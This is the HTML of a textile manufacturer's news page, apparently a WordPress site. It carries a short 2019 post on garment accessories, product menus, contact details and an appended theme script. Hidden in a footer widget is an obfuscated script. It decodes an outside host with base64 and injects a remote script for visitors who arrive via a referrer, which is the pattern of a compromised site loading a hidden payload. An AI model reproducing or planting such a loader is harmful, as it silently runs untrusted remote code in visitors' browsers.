<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a rel="nofollow" href="https://www.fusibleinterfacing.com/enquiry/">Inquiry</a></li>
</ul>	</nav>
    <!-- MainMenu end -->
	<!-- Searchbar begin -->
	<div id="search-box" class="inner"><div class="search-box">
	<form method="get" id="searchform" action="https://www.fusibleinterfacing.com/">
	   <input type="text" placeholder="Enter the keywords ..." name="s" id="ls" class="searchInput" x-webkit-speech />
	   <input type="submit" id="searchsubmit" title="Search" value="&nbsp; GO"/>
	</form>
	</div></div>
	<!-- Searchbar end -->
</div></header>
<!-- Header end -->
<div class="inner breadcrumb">
	<h2>
	                    			            			<a href="https://www.fusibleinterfacing.com/news/" title="News">News</a>
		        </h2>
	<div class="crumb-box"><a id="hp" href="https://www.fusibleinterfacing.com">Home</a> <i>></i><a href="https://www.fusibleinterfacing.com/news/">News</a> <i>></i><span class="current">Details</span></div>
</div><!-- Container begin -->
<div class="inner container">
    <!-- Content Begin-->
    <div class="column-fluid"><div class="content">
        <!-- Post begin -->
		                        <article class="post">
                <h1 class="post-title">Overview Of Garment Accessories In 2019</h1>
                <div class="post-meta">
                    <span class="date">2019-01-04 15:11:42</span>
                                        <span class="author"><a href="https://www.fusibleinterfacing.com/author/admin/" title="由 admin 发布" rel="author">admin</a></span>
                    <span class="cat"><a href="https://www.fusibleinterfacing.com/news/" rel="category tag">News</a></span>
                </div>
                <div class="entry">
					<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5099 aligncenter" src="https://www.fusibleinterfacing.com/wp-content/uploads/2019/01/garments-accessories-01.jpg" alt="garment accessories" width="550" height="286" srcset="https://www.fusibleinterfacing.com/wp-content/uploads/2019/01/garments-accessories-01.jpg 550w, https://www.fusibleinterfacing.com/wp-content/uploads/2019/01/garments-accessories-01-300x157.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><br />
garment accessories</p>
<p>Clothing is a complex project, including clothing design, clothing structure and clothing production, the production process is divided into different links, the premise of design and production is the selection of materials. Clothing materials are divided into fabrics and accessories. Fabric is the main part of clothing. In addition to fabrics, other materials used in clothing, collectively known as apparel accessories, are an essential part of decoration and expansion of clothing functions.</p>
<p>&nbsp;</p>
<p>Modern clothing pays special attention to the role of accessories and their coordination with fabrics, accessories on the impact of modern clothing is becoming more and more large, it can not be underestimated and ignored as an important component.</p>
<p>&nbsp;</p>
<p>Although accessories belong to the details of clothing products, the details can often determine the fate of a clothing product. For the good and bad quality of a garment product, accessories often play a great role, sometimes even more than the role of the fabric itself. It can be said that although the auxiliary material is small, once its quality is not qualified, affected by the whole clothing products, and even the whole clothing brand.</p>
					                </div>
                <div class="clearfix"></div>
                <div class="post-meta-bottom">
					                    <!-- Share begin -->
                    <div class="share">
	    <!-- Go to www.addthis.com/dashboard to customize your tools -->
	<div class="addthis_sharing_toolbox"></div>
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfac4a16f7dc467"></script>
		<span id="sharebtn">Share: </span>
</div>                    <!-- Share end -->
                </div>
                <!-- PostPrevNext begin -->
                <div class="post-prev-next">
					<strong>PREV</strong>： <a href="https://www.fusibleinterfacing.com/hot-fix-tape-for-sticking-rhinestone/" rel="prev">Hot Fix Tape For Sticking Rhinestone Patterns To Clothes</a><br />
					<strong>NEXT</strong>： <a href="https://www.fusibleinterfacing.com/clothing-accessories-content/" rel="next">The content and classification of clothing accessories</a>                </div>
                <!-- PostPrevNext end -->
                <!-- Related begin -->
                <div class="related related-post">
                    <h2>RELATED POSTS</h2>
                    	<ul class="post-list">
    			<li><a href="https://www.fusibleinterfacing.com/what-is-green-interlining/">What Is &#8220;Green Interlining&#8221;?</a></li>
					<li><a href="https://www.fusibleinterfacing.com/super-elastic-series/">Super Elastic Series Used In Sports</a></li>
					<li><a href="https://www.fusibleinterfacing.com/clothing-interlining-in-different-seasons/">Clothing Interlining In Different Seasons</a></li>
					<li><a href="https://www.fusibleinterfacing.com/fashion-clothing-color-trends/">2022 Fashion Clothing Color Trends</a></li>
					<li><a href="https://www.fusibleinterfacing.com/steps-for-using-double-sided-fusible-web/">How To Use Double Sided Fusible Interfacing</a></li>
					<li><a href="https://www.fusibleinterfacing.com/tpu-pes-hot-melt-film-comparison/">TPU Hot Melt Film and PES Hot Melt Film</a></li>
					<li><a href="https://www.fusibleinterfacing.com/impact-of-electricity-restriction-on-textile-market/">Impact of Electricity Restriction on Textile Market</a></li>
					<li><a href="https://www.fusibleinterfacing.com/high-end-interlining-keeps-pace-with-the-times/">The high-end interlining keeps pace with the times</a></li>
					<li><a href="https://www.fusibleinterfacing.com/adhesive-interlining-solution/">Common Problems and Solutions In The Use Of Adhesive Interlining</a></li>
					<li><a href="https://www.fusibleinterfacing.com/clothing-accessories-content/">The content and classification of clothing accessories</a></li>
		    </ul>
                    </div>
                <!-- Related end -->
            </article>
                            <!-- Post end -->
        <div class="clearfix"></div>
        <div id="comments" class="postComment"><!-- You can start editing here. -->

			<!-- If comments are closed. -->
		<p class="nocomments"></p>
	
<div class="clearfix"></div>


</div>
    </div></div>
    <!-- Content end-->
    <!-- Sidebar Begin-->
    <aside class="sidebar blogbar">
    <!-- Widgets begin -->
    <ul>
    	    		<li id="nav_menu-9" class="widget widget_nav_menu"><h3><span>Product Categories</span></h3><div class="menu-zuo-container"><ul id="menu-zuo" class="menu"><li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3050"><a href="https://www.fusibleinterfacing.com/products/non-woven-fusible-interfacing/">Non Woven Fusible Interfacing</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://www.fusibleinterfacing.com/products/woven-fusible-interfacing/">Woven Fusible Interfacing</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.fusibleinterfacing.com/products/bag-interfacing/">Bag Interfacing</a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5048"><a href="https://www.fusibleinterfacing.com/products/knit-interfacing/">Knit Interfacing</a></li>
<li id="menu-item-5050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5050"><a href="https://www.fusibleinterfacing.com/products/tricot-interfacing/">Tricot Interfacing</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5049"><a href="https://www.fusibleinterfacing.com/products/stretch-interfacing/">Stretch Interfacing</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7004"><a href="https://www.fusibleinterfacing.com/products/collar-interfacing/">Collar Interfacing</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://www.fusibleinterfacing.com/products/curtain-interlining/">Curtain Interfacing</a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4046"><a href="https://www.fusibleinterfacing.com/products/garment-interlining/">Garment Interfacing</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5045"><a href="https://www.fusibleinterfacing.com/products/lightweight-fusible-interfacing/">Light Weight Fusible Interfacing</a></li>
<li id="menu-item-5044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5044"><a href="https://www.fusibleinterfacing.com/products/heavy-weight-fusible-interfacing/">Heavy Weight Fusible Interfacing</a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5046"><a href="https://www.fusibleinterfacing.com/products/medium-weight-fusible-interfacing/">Medium Weight Fusible Interfacing</a></li>
<li id="menu-item-7979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7979"><a href="https://www.fusibleinterfacing.com/products/non-woven-fabric/">Non Woven Fabric</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617"><a href="https://www.fusibleinterfacing.com/products/non-woven-felt-fabric/">Non Woven Felt</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614"><a href="https://www.fusibleinterfacing.com/products/hot-melt-adhesive-film/">Hot Melt Adhesive Film</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613"><a href="https://www.fusibleinterfacing.com/products/embroidery-backing-material/">Embroidery Backing Stabilizer</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6410"><a href="https://www.fusibleinterfacing.com/products/fusible-interfacing-tape/">Fusible Interfacing Tapes</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1611"><a href="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/">Double Sided Fusible Interfacing</a></li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://www.fusibleinterfacing.com/products/pvc-lace-tablecloth/">PVC Lace Tablecloth</a></li>
</ul></div></li>
<li id="text-4" class="widget widget_text"><h3><span>Contact Us</span></h3>			<div class="textwidget"><p><strong>Add.</strong>: No.1053, No.36 Binhe Road, Nancheng District, Dongguan City, China. 523007</p>
<p><strong>Tel</strong>: +86-769-22022018</p>
<p><b>Fax</b>: +86-769-22022010</p>
<p><strong>Whatsapp: </strong>+86-15820812881</p>
<p><b>Contact</b>: Rosa (sales manager)</p>
<p><strong>E-mail</strong>: <a href="mailto:rosa@fusibleinterfacing.com">rosa@fusibleinterfacing.com</a></p>
</div>
		</li>
    	    </ul>
    <!-- Widgets end -->
</aside>
    <!-- Sidebar end-->
</div>
<!-- Container end -->
<!-- Footer begin -->
<footer class="inner footer">
	<!-- Footbar begin -->
   	<div class="footbar">
			<div id="nav_menu-3" class="widget-column widget_nav_menu"><h3>Woven Interfacing</h3><div class="menu-foot-01-container"><ul id="menu-foot-01" class="menu"><li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6822"><a href="https://www.fusibleinterfacing.com/fusible-fleece-interfacing/">Fusible Fleece Interfacing</a></li>
<li id="menu-item-5549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5549"><a href="https://www.fusibleinterfacing.com/shape-flex-sf101-alternative/">Pellon SF101 Alternative</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6826"><a href="https://www.fusibleinterfacing.com/tricot-fusing/">Tricot Fusing</a></li>
<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.fusibleinterfacing.com/horse-hair-canvas-interfacing/">Horse Hair Interfacing</a></li>
<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6823"><a href="https://www.fusibleinterfacing.com/shirt-collar-interlining/">Shirt Collar Interlining</a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6832"><a href="https://www.fusibleinterfacing.com/woven-fusible-interlining/">Woven Fusible Interlining</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-column widget_nav_menu"><h3>Non Woven Interfacing</h3><div class="menu-foot-02-container"><ul id="menu-foot-02" class="menu"><li id="menu-item-8020" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8020"><a href="https://www.fusibleinterfacing.com/double-sided-fusible-interfacing/">Double Sided Fusible Interfacing</a></li>
<li id="menu-item-8021" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8021"><a href="https://www.fusibleinterfacing.com/non-fusible-interfacing/">Non Fusible Interfacing</a></li>
<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8025"><a href="https://www.fusibleinterfacing.com/fusible-interlining-fabric/">Fusible Interlining Fabric</a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8023"><a href="https://www.fusibleinterfacing.com/non-woven-interlining-fabric/">Non Woven Interlining Fabric</a></li>
<li id="menu-item-8024" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8024"><a href="https://www.fusibleinterfacing.com/microdot-fusible-interlinings/">Microdot Fusible Interlinings</a></li>
<li id="menu-item-8022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8022"><a href="https://www.fusibleinterfacing.com/fusible-backing/">Fusible Backing For Embroidery</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-column widget_nav_menu"><h3>Embroidery Stabilizer</h3><div class="menu-foot-03-container"><ul id="menu-foot-03" class="menu"><li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5563"><a href="https://www.fusibleinterfacing.com/rhinestone-transfer-paper/">Rhinestone Transfer Paper</a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6804"><a href="https://www.fusibleinterfacing.com/embroidery-backing/">Embroidery Backing Paper</a></li>
<li id="menu-item-8026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8026"><a href="https://interfacingfabric.com/">Interfacing Fabric</a></li>
<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5561"><a href="https://www.fusibleinterfacing.com/water-soluble-fabric/">Water Soluble Fabric</a></li>
<li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5567"><a href="https://www.fusibleinterfacing.com/pva-water-soluble-film/">PVA Water Soluble Film</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5566"><a href="https://www.fusibleinterfacing.com/hot-melt-adhesive-film-textile-fabric/">Hot Melt Adhesive Film for Textile</a></li>
</ul></div></div><div id="text-2" class="widget-column widget_text"><h3>Contact Us</h3>			<div class="textwidget"><p><strong>Add.</strong>: No.1053, No.36 Binhe Road, Nancheng District, Dongguan City, China. 523007</p>
<p><strong>Tel</strong>: +86-769-22022018</p>
<p><b>Fax</b>: +86-769-22022010</p>
<p><b>Contact</b>: Rosa (sales manager)</p>
<p><strong>E-mail</strong>: <a href="mailto:rosa@fusibleinterfacing.com">rosa@fusibleinterfacing.com</a></p>
</div>
		</div><div id="custom_html-116" class="widget_text widget-column widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	    </div>
	<!-- Footbar end -->
</footer>
<!-- Copyright begin -->
<div class="inner copyright">
    	<p><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=JgOW4RC5B57ceQI6&ck=JgOW4RC5B57ceQI6"></script></p>
	<div class="sns">
        		                                            	            </div>
</div>
<!-- Copyright end -->
<!-- Footer end -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ClassicTrade-en\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"\u6e05\u9664","defaultString":"\u9ed8\u8ba4","pick":"Select Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<ul class="mobi-bar">
        <li class="mobi-email"><a href="mailto:rosa@fusibleinterfacing.com"><i>E-mail</i></a></li>        </ul>
<link rel="stylesheet" href="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/fancybox/jquery.fancybox.css" type="text/css" media="screen" />
<script type="text/javascript">
$(document).ready(function() {
	$(".entry a").each(function(){
		var link=$(this).attr("href");
		var suffix=link.slice(-4);
		if(suffix=='.jpg' || suffix=='.png' || suffix=='.gif'){
			$(this).attr("data-fancybox-group","gallery");
		}
	});
	$('.entry a').fancybox({
		closeClick 	: true,
		openEffect 	: 'fade',
		closeEffect : 'fade',
		prevEffect 	: 'elastic',
		nextEffect 	: 'elastic',
		loop		: 'false',
		helpers : {
			title : {
				type : 'inside'
			}
		}
	});
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/wpyou.js?ver=6.8.3
body_size: 2765
content:
//Menu
$(function(){
	if( $(window).width() > 768 ){
		$(".navi li a").append("<i></i>");
		$(".navi li ul li a i").remove();
		$(".navi li").hover(function(){
			$(this).find('ul:first').slideDown("fast").show().css({display:"block"});
		},function(){
			$(this).find('ul:first').slideUp("fast").hide().css({display:"none"});
		});
	} else{
		$(".navi li.menu-item-has-children").append('<a class="mean-clicked" href="javascript:void(0)"></a>');
		$(".navi li.menu-item-has-children").delegate(".mean-clicked","click",function(){
			$(this).toggleClass("mean-toggle");
			$(this).parent().find('ul:first').toggle("fast").css({display:"block"});
			$(this).parent().siblings().find('.mean-clicked').removeClass('mean-toggle');
			$(this).parent().siblings().find('ul:first').css({display:"none"});
		});
	}
	$('#mobile-menu').click( function(){
			$(".main-menu").slideToggle("fast");
			$(this).toggleClass('opacity');
			$("#search-box").hide();
			$("#mobile-so").removeClass('opacity');
		}
	);
});
//Header-Pinned
$(function(){
	if( $(window).width() > 1024 ){
		$(window).scroll(function(){
			if($(window).scrollTop() >= 90){
				$(".header").addClass("head-pinned");
				$("#search-box").addClass("search-pinned");
			}else{
				$(".header").removeClass("head-pinned");
				$("#search-box").removeClass("search-pinned");
			}
		});
	}
});
// SearchForm
$(function(){
	$(".btn-so").click(function(){
			$("#search-box").slideToggle("fast");
			$(this).toggleClass('btn-so-hov');
			$("#search-box #searchform #ls").focus();
			
		}
	);
	$("#mobile-so").click(function(){
			$("#search-box").slideToggle("fast");
			$(this).toggleClass('opacity');
			$(".main-menu").css({display:"none"});
			$('#mobile-menu').removeClass('opacity');
			$("#search-box #searchform #ls").focus();
		}
	);
});
// ResetStyle
$(function() {
	$(".postlist li:last").addClass("nb");
	$(".more-photo .productlist li:last").addClass("last");
	$(".navi li ul li:last").addClass("last-child");
	$(".navi li ul li ul li:last").removeClass("last-child");
	$(".sidebar ul li.widget_nav_menu ul li:last").addClass("last");
	$(".sidebar ul li.widget_nav_menu ul li a:last").addClass("last");
	$(".footbar .widget-column:last").addClass("widget-column-last");
	$(".entry hr").before('<div class="clearfix"></div>');
});
// Widget-MenuNav
$(function(){
	$(".sidebar ul li.widget_nav_menu ul li").hover(function(){
		$(this).find('ul:first').show();
	},function(){
		$(this).find('ul:first').hide();
	});
});
// Homepage - Slideshow
$(function(){
	if( $(window).width() < 1400 ){
		var ratio = 0.3571;
		var ssWidth = $('.slideshow-swiper-container .swiper-slide').width();
		var ssHeight = ssWidth * ratio;
		$('.slideshow-swiper-container .swiper-slide').height( ssHeight );
	}
	$(".slideshow-swiper-container").hover(function(){
		$(".slideshow-swiper-container .swiper-button-prev").animate({'left':'0','opacity':'1'},200).show();
		$(".slideshow-swiper-container .swiper-button-next").animate({'right':'0','opacity':'1'},200).show();
	},function(){
		$(".slideshow-swiper-container .swiper-button-prev").animate({'left':'-80px','opacity':'0'},200);
		$(".slideshow-swiper-container .swiper-button-next").animate({'right':'-80px','opacity':'0'},200);
	});
	$(".slideshow-swiper-container .swiper-slide h4").attr('data-swiper-parallax','-3000');
	$(".slideshow-swiper-container .swiper-slide p").attr('data-swiper-parallax','-4500');
	var swiper = new Swiper('.slideshow-swiper-container', {
		effect: 'slide', //"slide", "fade", "cube", "coverflow" or "flip"
        pagination: '.swiper-pagination',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        paginationClickable: true,
		preventClicks: false,
		preventClicksPropagation: false,
        speed: 1000,
        centeredSlides: true,
        autoplay: 5000,
		loop: true,
        autoplayDisableOnInteraction: false,
		parallax:true //是否执行文本视差动画
    });
});
// Homepage - ScrollCatPicPosts
$(function(){
	"use strict";
	$(".pic-swiper-container").hover(function(){
		$(this).find(".pic-swiper-button-prev").animate({'left':'0','opacity':'1'},200).show();
		$(this).find(".pic-swiper-button-next").animate({'right':'0','opacity':'1'},200).show();
	},function(){
		$(this).find(".pic-swiper-button-prev").animate({'left':'-50px','opacity':'0'},200);
		$(this).find(".pic-swiper-button-next").animate({'right':'-50px','opacity':'0'},200);
	});
	
	var ratio = 1;
	var liWidth = $('.pic-swiper-container .swiper-wrapper .swiper-slide').width()+7;
	var liHeight = liWidth * ratio;
	$('.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb img').width( liWidth );
	$('.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb img').height( liHeight );
	
	$(".pic-swiper-container").each(function(){
		$(this).swiper({
			effect: 'slide', //"slide", "fade", "cube", "coverflow" or "flip"
			slidesPerView: 4,
			speed: 600,
			autoplay: 2000,
			spaceBetween: 20,
			pagination:$('.pic-swiper-pagination',this),
			nextButton: $('.pic-swiper-button-next',this),
			prevButton:$('.pic-swiper-button-prev',this),
			paginationClickable: true,
		preventClicks: false,
		preventClicksPropagation: false,
			centeredSlides: false,
			loop: true,
			autoplayDisableOnInteraction: false,
			initialSlide :0,
			breakpoints: {
				1024: {
					slidesPerView: 4,
					spaceBetween: 18
				},
				960: {
					slidesPerView: 2,
					spaceBetween: 20
				},
				768: {
					slidesPerView: 2,
					spaceBetween: 20
				},
				480: {
					slidesPerView: 2,
					spaceBetween: 12
				},
				320: {
					slidesPerView: 1,
					spaceBetween: 10
				}
			}
		});
	});
});
// Homepage - Clients
$(function(){
	"use strict";
	$(".client-swiper-container .swiper-wrapper img").each(function(){
		if ($(this).parent('a').length>0)    
		{    
			$(this).parent('a').wrap('<div class="swiper-slide"></div>');
		} else {
			$(this).wrap('<div class="swiper-slide"></div>');
		}
	});
	
	var picSwiper = new Swiper('.client-swiper-container', {
		effect: 'slide', //"slide", "fade", "cube", "coverflow" or "flip"
		slidesPerView: 6,
		speed: 600,
		autoplay: 2000,
		spaceBetween: 15,
		pagination: '.carousel-swiper-pagination',
		nextButton: '.carousel-swiper-button-next',
		prevButton: '.carousel-swiper-button-prev',
		paginationClickable: true,
		preventClicks: false,
		preventClicksPropagation: false,
		//centeredSlides: true, 设定为true时，活动块会居中，而不是默认状态下的居左
		loop: true,
		autoplayDisableOnInteraction: false,
        breakpoints: {
			1024: {
                slidesPerView: 4,
        		spaceBetween: 15
            },
			960: {
                slidesPerView: 3,
                spaceBetween: 20
            },
            768: {
                slidesPerView: 3,
                spaceBetween: 15
            },
            480: {
                slidesPerView: 2,
                spaceBetween: 15
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            }
        }
    });
});
//Homepage - Faq
$(function(){
	$('.accordion-list h4').addClass("accordion-header");
   	$('.accordion-list p').addClass("accordion-content");
	
   //Add Inactive Class To All Accordion Headers
	$('.accordion-header').addClass('inactive-header');

	$('.accordion-list .accordion-header').first().toggleClass('active-header').toggleClass('inactive-header');
	$('.accordion-list .accordion-content').first().slideDown().toggleClass('open-content');
	
	// The Accordion Effect
	$(".accordion-list").delegate("h4","click",function(){
		if($(this).is('.inactive-header')) {
			$('.active-header').toggleClass('active-header').toggleClass('inactive-header').next().slideToggle().toggleClass('open-content');
			$(this).toggleClass('active-header').toggleClass('inactive-header');
			$(this).next().slideToggle().toggleClass('open-content');
		}
		
		else {
			$(this).toggleClass('active-header').toggleClass('inactive-header');
			$(this).next().slideToggle().toggleClass('open-content');
		}
	});
	
	return false;
});
//Piclist-Column3-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.piclist-col3 li').width();
	var liHeight = liWidth * ratio;
    $('.piclist-col3 li img').width( liWidth );
    $('.piclist-col3 li img').height( liHeight );
});
//Piclist-Column4-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.piclist-col4 li').width();
	var liHeight = liWidth * ratio;
    $('.piclist-col4 li img').width( liWidth );
    $('.piclist-col4 li img').height( liHeight );
});
//Bloglist-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.bloglist li .folio-thumb').width();
	var liHeight = liWidth * ratio;
    $('.bloglist li img').width( liWidth );
    $('.bloglist li img').height( liHeight );
});
//SingleProductImage - Tabs
$(function(){
	$(".thumblist li").mousedown(function(){
		$(this).addClass("zoomActive").siblings().removeClass("zoomActive");
		return false;
	});
});
//SingleProductMeta - Tabs
$(function(){
	if( $(window).width() > 960 ){
		var $title = $(".tab-ul li");
		var $content = $("#tab-product div.entry");
		$title.click(function(){
			var index = $title.index($(this));
			$(this).addClass("current").siblings().removeClass("current");
			$content.hide();
			$($content.get(index)).show();
			return false;
		});
	}
});
// TableResponsive
$(function(){
	var tableMaxWidth = $('.entry').width();
	$(".entry table").each(function(i){ 
		if( $(this).width() > tableMaxWidth ){
			$(this).css("overflow","scroll");
		}
	});
});
//BackTop
$(function(){
	var $backToTopTxt = "Back to Top", $backToTopEle = $('<a class="backToTop" title="Back to Top"></a>').appendTo($("body")).attr("title", $backToTopTxt).click(function() {
			$("html, body").animate({ scrollTop: 0 }, 120);
	}), $backToTopFun = function() {
		var st = $(document).scrollTop(), winh = $(window).height();
		(st > 0)? $backToTopEle.fadeIn(): $backToTopEle.fadeOut();
		if (!window.XMLHttpRequest) {
			$backToTopEle.css("top", st + winh - 166);	
		}
	};
	$(window).bind("scroll", $backToTopFun);
	$(function() { $backToTopFun(); });
});